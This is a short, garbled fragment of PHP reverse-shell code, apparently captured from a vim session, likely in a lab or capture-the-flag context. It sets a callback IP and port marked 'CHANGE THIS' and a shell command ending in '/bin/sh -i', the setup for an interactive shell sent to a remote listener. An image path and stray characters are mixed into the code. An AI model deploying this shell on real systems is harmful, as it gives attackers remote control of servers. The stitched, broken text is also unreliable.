 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.11'; // CHANGE THIS
1
klai地址
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
-- INSERT --